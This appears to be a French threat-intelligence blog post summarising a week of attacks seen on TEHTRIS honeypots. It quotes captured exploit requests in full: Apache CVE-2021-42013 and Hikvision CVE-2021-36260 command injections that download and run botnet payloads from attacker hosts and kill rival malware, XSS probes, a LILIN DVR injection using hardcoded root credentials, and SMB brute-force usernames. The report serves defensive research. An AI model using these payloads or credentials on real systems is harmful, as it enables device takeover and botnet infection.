Les scans malveillants sur Internet sont permanents et massifs. Les attaquants font de la reconnaissance automatique pour découvrir les machines vulnérables. En semaine 47, voici un focus sur 4 types d’activités qui ont été observées sur le réseau TEHTRIS honeypots.

Exploitation de vulnérabilités par un botnet qui supprime d’éventuels botnet concurrents

L’adresse IP allemande 176.65.137[.]6 de l’AS 49581 (Tube-Hosting) est à l’origine de plusieurs événements malveillants :

- Des requêtes URL pour tenter d’exploiter la CVE-2021-42013 (CVSSv3 : 9,8 – RCE sur Apache HTTP Server, mentionné dans l’article de la semaine 40):

POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/bash HTTP/1.1 Ces requêtes sont accompagnées des RawData suivants encodés en base 64 :

'echo; echo d2dldCBodHRwOi8vemVyby5zdWRvbGl0ZS5tbC9iaW5zL3plcm8ubWlwcyB8fCBjdXJsIC1vIGh0dHA6Ly96ZXJvLnN1ZG9saXRlLm1sL2JpbnMvemVyby5taXBzIHx8IGN1cmwgLU8gaHR0cDovL3plcm8uc3Vkb2xpdGUubWwvYmlucy96ZXJvLm1pcHM7IGtpbGxhbGwgaSAuaSBtb3ppLm0gTW96aS5tIG1vemkuYSBNb3ppLmEga2FpdGVuIE5icnV0ZSBtaW5lcmQgL2Jpbi9idXN5Ym94OyBoaXN0b3J5IC1jOyBybSB+Ly5iYXNoX2hpc3Rvcnk7IGNobW9kIDc3NyB6ZXJvLm1pcHM7IC4vemVyby5taXBz | base64 -d | bash'Décodé :



wget http[:]//zero[.]sudolite[.]ml/bins/zero[.]mips || curl -o http[:]//zero[.]sudolite[.]ml/bins/zero[.]mips || curl -O http[:]//zero[.]sudolite[.]ml/bins/zero[.]mips; killall i .i mozi.m Mozi.m mozi.a Mozi.a kaiten Nbrute minerd /bin/busybox; history -c; rm ~/.bash_history; chmod 777 zero.mips; ./zero.mipsAinsi, l’attaquant cherche à tuer les éventuels autres botnets qui seraient présents sur la machine (Mozi, Kaiten, Nbrute, Minerd), et d’exécuter le fichier « zero.mips » récupéré depuis l’URL http[:]//zero[.]sudolite[.]ml/bins.

- Des requêtes pour tenter d’exploiter la CVE-2021-36260 (CVSSv3 : 9,8), permettant à un attaquant d’exploiter du code à distance en tant qu’administrateur sur les caméras Hikvision IP.

PUT /SDK/webLanguage HTTP/1.1 Deux types de RawData sont associés à ces requêtes :

'<xml><language>$(cd /tmp || cd /mnt || cd /root || cd /; curl -O http[:]//176.65.137[.]5/zero[.]sh; chmod 777 zero.sh; sh zero.sh &)</language></xml>'Et

'<xml><language>$(wget http[:]//zero[.]sudolite[.]ml/zero[.]sh; /bin/busybox wget http://zero.sudolite.ml/zero.sh; curl -O http://zero.sudolite.ml/zero.sh; tftp zero.sudolite.ml -c get zero.sh; ftpget -v -u anonymous -P 21 zero.sudolite.ml zero.sh zero.sh; killall i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox; pkill -9 -f i .i mozi.m Mozi.m mozi.a Mozi.a sora phantom zero kaiten Nbrute minerd /bin/busybox; chmod 777 zero.sh; bash zero.sh &)</language></xml>'Les URL http[:]//176.65.137[.]5/zero[.]sh et http[:]//zero[.]sudolite[.]ml/zero[.]sh ont été vues le 27/11/22 téléchargeant le fichier zero.sh 0f0ba8cc3e46fff0eef68ab5f8d3010241e2eea7ee795e161f05d32a0bf13553, un trojan downloader (soit un fichier qui télécharge et installe des fichiers chevaux de Troie). Ce fichier contient des payloads pour différentes architectures IoT afin de pouvoir s’adapter à l’architecture sur laquelle il sera exécuté.

Scan massif de vulnérabilités doublé d’une reconnaissance de nom de domaine

Sur son honeypot portugais, TEHTRIS a observé l’adresse IP française 176.156.193[.]180 tenter d’exploiter différentes vulnérabilités tout au long de la semaine. Elle représente près de 8% de tout le flux web observé cette semaine tous honeypots confondus.

Parmi les scans effectués se trouvent :

- La requête POST /apisix/batch-requests qui vise à exploiter un défaut de configuration dans Apache APISIX (passerelle API open source), correspondant à la CVE-2022-24112 (CVSS3 9.8)

- La requête POST /cgi/networkDiag.cgi qui permet d’exploiter une vulnérabilité d’anciennes versions de Sunhillo SureLine et d’injecter des lignes de commande sans être authentifié (CVE-2021-36380 CVSS3 : 9.8)

Une particularité a été observée : 60 requêtes visent à détecter des vulnérabilités tout en récupérant le nom de domaine sur lequel se trouve l’attaquant. En effet, si les scans sur internet sont réalisés à partir d’adresses IP, la variable JS document.domain permet d’aller plus loin dans la reconnaissance et de déterminer sur quel domaine on se trouve. Cette information peut avoir plusieurs usages : donner du contexte sur la cible et déterminer si le nom de domaine revêt un intérêt particulier (parce qu’il s’agit d’une entreprise sensible ou d’un site gouvernemental, par exemple), ou bien conserver l’accès au site vulnérable même si l’adresse IP derrière change.

Exemple de requêtes :

/auth_changepassword.php?ref="></script><script>alert(document.domain)</script>Cette requête vise à exploiter la vulnérabilité CVE-2021-26247 (CVSS3 6.1) de Cacti (logiciel open source de mesure de performances réseau et serveur) qui permet à un utilisateur non identifié d’exécuter une charge malveillante JavaScript.

GET /mod/jitsi/sessionpriv.php?avatar=https[:]//targetdomain/user/pix.php/498/f1.jpg&nom=test_user');alert(document.domain);//&ses=test_user&t=1 HTTP/1.1Ce scan vise à exploiter la CVE-2021-26812 (CVSS3 6.1) de type Cross Site Scripting dans le plugin Jitsi Meet de Moodle. Ce type de faille de sécurité permet à un acteur malveillant d’injecter du code dans le contenu d’un site web.

GET /wp-admin/admin-ajax.php?action=cb_s_a&cbi=</script><script>alert(document.domain)</script> HTTP/1.1 Avec cette requête, l’attaquant cherche à faire une injection SQL, conformément à la CVE-2021-24140 (CVSS3 7.2) dans le plugin Ajax Load More de WordPress.

Tentative d’exploitation des caméras de sécurité LILIN DVR

Un scan pour identifier et infiltrer les caméras de sécurité LILIN DVR sur des adresses IP publiques portugaises et polonaises a été effectué par l’adresse IP américaine 84.21.172[.]171 (AS211252 – Delis LLC), avec les caractéristiques suivantes :

URL :

/cn/cmd OU /dvr/cmdHeaders :

['authorization: Basic cm9vdDppY2F0Y2g5OQ==', 'accept-encoding: gzip, deflate'] OU ['accept-encoding: gzip, deflate', 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8', 'connection: close', 'upgrade-insecure-requests: 1', 'authorization: Basic cm9vdDppY2F0Y2g5OQ==']RawData :

'<?xml version="1.0" encoding="UTF-8"?><DVR Platform="Hi3520"><SetConfiguration File="service.xml"><![CDATA[<?xml version="1.0" encoding="UTF-8"?><DVR Platform="Hi3520"><Service><NTP Enable="True" Interval="20000" Server="time[.]nist[.]gov&wget -O- http[:]//84.21.172[.]171/<filename>.sh;echo DONE"/></Service></DVR>]]></SetConfiguration></DVR>'La chaîne de caractère en base 64 contenu dans le Header (cm9vdDppY2F0Y2g5OQ==) correspond à root:icatch99, qui sont les identifiants codés en dur des caméras LILIN.

Les vulnérabilités présentes dans les caméras Lilin avaient fait l’objet d’exploitation de nombreux botnets, tels que Moobot.

Protocole SMB : tentatives de connexion

Cette semaine, plus de 15% des tentatives d’exploitation du protocole SMB sur les honeypots de TEHTRIS sont attribués à l’adresse IP comorienne 197.255.224[.]193 (AS 36939 – ComoresTelecom).

Selon des données de 2018, cette adresse IP était en lien avec les deux fichiers suivants :

- 0f9f5cca9862bb0cb39bd5abc043d846e25e2d810cba1c70383dce0b7c58f4a7, malware de la famille Sality découverte dès 2003

- 66eb7be15c417466ce33c236ad5165213f506e3134ec4af80c22ff592b7509e9, considéré comme un trojan injector (fichier téléchargeant et installant des malwares type chevaux de Troie)

Ainsi, à plus de 400 000 reprises, l’adresse IP a fait des tentatives de connexion avec les noms d’utilisateur suivants :

- comptes

- Administrateur

- Invit‚

- de

- d’utilisateurs

- DT

- Secretariat

- Administrator

- admin

- compte

- COMORES

- T‚l‚com

- Chef

- DPT

- HURI

- Sociales

- Affaires

- MOBILMONEY1